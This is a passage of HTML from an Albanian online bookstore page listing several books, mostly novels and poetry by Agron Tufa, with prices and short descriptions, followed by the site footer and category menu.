kendonin gjelat e trete </a></h5><p class="product-desc" itemprop="description"> Prozat e këtij libri nuk kanë të bëjnë me përkufizimet teoriko-akademike apo shkollareske mbi zhanret (kufitare apo jokufitare). Ato janë autorrëfime, përshkrime, skena e situata, monologje në çastet kritike të minutës fatale para fytyrës së vdekjes.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9167" href="#" rel="9167" onclick="WishlistCart('wishlist_block_list', 'add', '9167', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html" title="Thembra e Akcilit - Zambaku" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19418-home_default/thembra-e-akcilit-zambaku.jpg" alt="Thembra e Akcilit - Zambaku" title="Thembra e Akcilit - Zambaku" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html" rel="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html" rel="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/9996-thembra-e-akcilit-zambaku.html" title="Thembra e Akcilit - Zambaku" itemprop="url" > Thembra e Akcilit - Zambaku </a></h5><p class="product-desc" itemprop="description"> Prozat e shkurtra të këtij libri kanë një dallim thelbësor nga krijimtaria ime artistike në poezi, prozë të gjatë apo ese. Diku më shumë, diku më pak, në këto proza të shkurtra ndërthuren elemente dhe të poezisë, dhe të prozës romanore, dhe të esesë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9996" href="#" rel="9996" onclick="WishlistCart('wishlist_block_list', 'add', '9996', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html" title="Aty te portat Skée" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21406-home_default/aty-te-portat-skee.jpg" alt="Aty te portat Skée" title="Aty te portat Skée" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html" rel="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html" rel="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/onufri/11427-aty-te-portat-skee.html" title="Aty te portat Skée" itemprop="url" > Aty te portat Skée </a></h5><p class="product-desc" itemprop="description"> Ky eshte vellimi i pare me poezi i Agron Tufes qe rikthehet pas shume vitesh tek lexuesi me nje ribotim</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11427" href="#" rel="11427" onclick="WishlistCart('wishlist_block_list', 'add', '11427', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html" title="Ngjizja e paperlyeme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22086-home_default/ngjizja-e-paperlyeme.jpg" alt="Ngjizja e papërlyeme" title="Ngjizja e papërlyeme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html" rel="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html" rel="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/onufri/11966-ngjizja-e-paperlyeme.html" title="Ngjizja e paperlyeme" itemprop="url" > Ngjizja e paperlyeme </a></h5><p class="product-desc" itemprop="description"> Romani tetralogjik i Agron Tufës “Ngjizja e papërlyeme” është një sagë rrëqethëse e shoqërisë shqiptare në fillim të viteve ’60, fill pas prishjes me BRSS-në, që nis me zhburrnimin e bashkëshortëve shqiptarë, të cilët Partia i detyroi të ndajnë gratë e tyre ruse dhe të prishnin familjet e krijuara me to. Nis kështu izolimi, lufta e klasave dhe projekti i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11966" href="#" rel="11966" onclick="WishlistCart('wishlist_block_list', 'add', '11966', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html" title="Paqja e pergjakur e Adamit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24357-home_default/paqja-e-pergjakur-e-adamit.jpg" alt="Paqja e pergjakur e Adamit" title="Paqja e pergjakur e Adamit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html" rel="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html" rel="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/14417-paqja-e-pergjakur-e-adamit.html" title="Paqja e pergjakur e Adamit" itemprop="url" > Paqja e pergjakur e Adamit </a></h5><p class="product-desc" itemprop="description"> Romani i Agron Tufës “Paqja e përgjakur e Adamit” është një rrëfim elegjiak për fatin e njeriut të drejtë që përpiqet të meritojë “hisen e tij nën diell”, që sakrifikon e flijohet për të afërmin, që ëndërron të ndërtojë strehën e tij në paqe me këtë botë dhe që gjen në realitet vetëm tradhtinë, poshtërimin dhe mosmirënjohjen.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14417" href="#" rel="14417" onclick="WishlistCart('wishlist_block_list', 'add', '14417', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" title="Arratia e fundit e Baltazar Ketes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26306-home_default/arratia-e-fundit-e-baltazar-ketes.jpg" alt="Arratia e fundit e Baltazar Ketes" title="Arratia e fundit e Baltazar Ketes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" rel="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" rel="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/utopik-distopik/15847-arratia-e-fundit-e-baltazar-ketes.html" title="Arratia e fundit e Baltazar Ketes" itemprop="url" > Arratia e fundit e Baltazar Ketes </a></h5><p class="product-desc" itemprop="description"> Romani i fundit i shkrimtarit Agron Tufa, “Arratia e fundit e Baltazar Ketës”, është një roman-baladë, një roman-mit, me heronj plot ëndrra të bukura e të sëmura, që rravgojnë drejt së pamundurës, midis një realiteti dhe sfondi shoqëror depresiv. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15847" href="#" rel="15847" onclick="WishlistCart('wishlist_block_list', 'add', '15847', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Merkuna e zeze" title="Merkuna e zeze" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html" rel="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html" rel="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/cmimet-bukinist-2017/21047-merkuna-e-zeze.html" title="Merkuna e zeze" itemprop="url" > Merkuna e zeze </a></h5><p class="product-desc" itemprop="description"> Bota shqiptare është e mbushur me magjira dhe gratë shqiptare dinë plot gjëra për to. Romani "Mërkuna e Zezë " i shkrimtarit Agron Tufa është mbledhja e tërë kësaj përvoje femërore të sjellë në një libër, që me një hap të shpejtë e pa shumë stërhollime (në plan të parë) eksploron atë pjesë të thellë mistike që kanë gratë përbrenda, e cila fillon nga mitra...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21047" href="#" rel="21047" onclick="WishlistCart('wishlist_block_list', 'add', '21047', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html" title="Njeriu buzë lumit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28611-home_default/njeriu-buze-lumit.jpg" alt="Njeriu buzë lumit" title="Njeriu buzë lumit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html" rel="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html" rel="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/poezi/21059-njeriu-buze-lumit.html" title="Njeriu buzë lumit" itemprop="url" > Njeriu buzë lumit </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21059" href="#" rel="21059" onclick="WishlistCart('wishlist_block_list', 'add', '21059', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; 